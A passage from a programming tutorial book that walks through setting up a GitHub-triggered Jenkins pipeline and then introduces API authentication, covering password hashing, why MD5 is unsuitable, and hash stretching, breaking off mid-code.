
This will add the Service Hook to GitHub, but it'll also indicate that it has never been triggered:

Next, we need to create the pipeline on Jenkins so that when the service hook is triggered, we can run our pipeline as defined in the Jenkinsfile.
But before we create a pipeline, we know that our application will consist of two parts—a backend API server and a frontend web interface. We will eventually use Jenkins to build both of these applications, and so it would be wise to separate the pipelines into two separate groups, which in the context of Jenkins, is a folder.
To create a new folder, click on the New Item link found on the left-hand side of the interface. You'll then be presented with the following screen:

Under the Name parameter, enter a name that identifies this folder and acts as a namespace for all projects grouped under this folder. This name will also be used in the URL path, as well as the directory name in the filesystem, therefore, you should pick a name that does not contain spaces or special characters (especially slashes).
You may optionally specify a Display Name and Description. Click Save and the folder will be created and can be accessed through the URL, http://jenkins.hobnob.social/job/backend/. Next, we are going to create a new pipeline under this folder.
Navigate to http://jenkins.hobnob.social/job/backend/ and click on the New Item link again, but this time select the Pipeline option:

In the General section, check the GitHub project checkbox and paste in the URL to your GitHub project:

Then, in the Build Triggers section, check the option for GitHub hook trigger for GITScm polling. This means this pipeline will be executed every time our webhook endpoint (http://jenkins.hobnob.social/github-webhook/) receives a message from GitHub related to this GitHub project:

Next, under the Pipeline section, select Pipeline script from SCM and make sure Script Path is set to Jenkinsfile. This will tell Jenkins to use the Jenkins file from the repository. Then, click on Add repository and paste in the repository URL. Lastly, in Branches to build, enter the value */* so that the pipeline will trigger based on changes on any branch:

Save the pipeline, and move on to running our first build!
Now, run git commit --amend to change the commit hash; this will be sufficient to constitute a change. Push this change to the remote repository. Fingers crossed, this should trigger the build on our Jenkins server.
First, it will download the repository and it into a workspace located at /var/lib/jenkins/jobs, then, it will run the instructions specified in our Jenkinsfile.
When a build (freestyle project or pipeline) is triggered, it will be added to the list of builds in the Build History sidebar on the left. The indicator to the left of the build shows the status of the build. Initially, it will be flashing blue, indicating it is running but not yet complete. Once the pipeline has completed execution, the indicator will change to a non-flashing blue or red, representing a successful or failed build:

You can keep track of the progress of the pipeline by going to the Console Output tab and reading the stdout produced. However, if you prefer a visual representation, you can look at the Stage View, which displays a table with colored blocks, where green represents a passing stage, and red represents a failed stage. This is provided by the pipeline stage view plugin (plugins.jenkins.io/pipeline-stage-view), which is installed by default:

In this chapter, we have integrated our project with two CI services—Travis and Jenkins. With CI, we are able to trigger tests to run after certain events and automate the testing of our app. We have also used Docker to provide an isolated environment for our tests, ensuring our tests remain reliable and repeatable. In Chapter 17, Migrating to Docker, we will even migrate our entire deployment to using Docker.
In the next chapter, we will learn how to secure our application by implement authentication and authorization checks in our API.
So far in this book, we have developed a simple API that allows anonymous users to create, retrieve, modify, and delete users. This is insecure and impractical for any real-world applications. Therefore, in this chapter, we will begin to secure our API by implementing a rudimentary authentication and authorization layer on top of it. This will also give us a chance to practice the TDD process and work with the CI servers.
The purpose of this chapter is to show you how to implement a stateless authentication and authorization scheme using JSON Web Tokens (JWTs). Being stateless is extremely important to ensure the scalability of our application, something which we will discuss in Chapter 18, Robust Infrastructure with Kubernetes.
By the end of this chapter, our API will be more secure than its current state, but there'll still be a lot more steps we need to take to truly secure it. It'll be impossible to cover all security-related topics, and thus we will focus on the basics, and we'll provide you with pointers at the end of the chapter if you are interested in implementing further security measures.
By completing this chapter, you will:
Authentication is a way for a user to identify themselves, for example, using a combination of a username and password. Once the server is able to determine the identity of the user (the user has authenticated), the server can then grant this user limited permissions to perform certain actions. This process of granting permissions is known as authorization:

For example, we might want to allow anonymous users to create new user accounts, but we don't allow them to update existing users. For an authenticated user, we might allow them to update their own user profile, but not the profile of a different user; if the user tries to edit someone else's profile, they'll get an error.
When the client sends a request to create a new user, our server already requires them to provide an email and password. Therefore, the simplest way for us to implement an authentication layer is to use the users' passwords.
In the most simplistic scheme, the user must send their email and password with every request. Upon receipt of the request, our API server can then compare these credentials with the ones stored in our database; if there's a match, then the user is authenticated, otherwise, they are not.
While the preceding process allows us to authenticate a user, it is not necessarily secure for the following reasons:
Therefore, we should enforce strong passwords to prevent brute-force attacks, and also cryptographically hash the password before sending it over the wire.
Generally speaking, a hashing function maps data of an arbitrary size (called a message, or initialization vectors) to data of a fixed size (called a digest):
const digest = MD5(message);
When used in a security context, a hashing algorithm is used to obfuscate a piece of information, such as a password.
For example, if we use the hashing function MD5 to hash the passphrases healer cam kebab poppy and peppermint green matcha ceylon, it will produce the hash digests b9f624315c5fb5dca09aa194091fccff and e6d4da56a185ff78721ab5cf07790a2c. Both digests have a fixed size of 128 bits (represented as hexadecimal) and both strings look pretty random. The MD5 algorithm also has the property of being deterministic, which means if we run the algorithm using the same message again, it will always produce the same digest.
Therefore, in theory, when the user first registers, we can require the client to hash their password before sending it over to the server; this way, no one except for the client will know what the original password is. The server would then store the digest in the database.
The next time the same user wishes to authenticate with the server, they should again hash the password and send the digest to the server. Because MD5 is deterministic, the same password should result in the same digest. This allows the server to compare the digest provided in the request with the digest stored in the database; if they match, the server can authenticate the user, without knowing what the password actually is.
However, MD5 is not a suitable algorithm for hashing passwords because although the digests look like gibberish, there are now tools that can use the digest to reverse-engineer the password. To hash passwords, we need to use a special class of hash functions called cryptographic hash functions, which have the following special properties:
Since MD5 violates the one-way constraint, we must pick a more suitable cryptographic hash function. There are a myriad of hashing algorithms available. Here's a list of some of the most popular ones: MD4, MD5, MD6, SHA1, SHA2 series (including SHA256, SHA512), SHA3 series (including SHA3-512, SHAKE256), RIPEMD, HAVAL, BLAKE2, RipeMD, WHIRLPOOL, Argon2, PBKDF2, and bcrypt.
MD5 and SHA-1 were extremely popular when they were introduced, and were seen as robust cryptographic hashing algorithms at the time, but have since been replaced by more modern cryptographic hash functions such as PBKDF2 and bcrypt.
Algorithms can become unsuitable due to the following factors:
Hash stretching slows down an algorithm by repeating the cryptographic hash function many times over. For example, instead of hashing the password once with SHA-256, we run the SHA-256 on the resulting hash again and again:
function simpleHash(password) {
return SHA256(password);
}
function repeatedHash(password) {
const iterations = 64000;
let x = 0;
let hash = password;
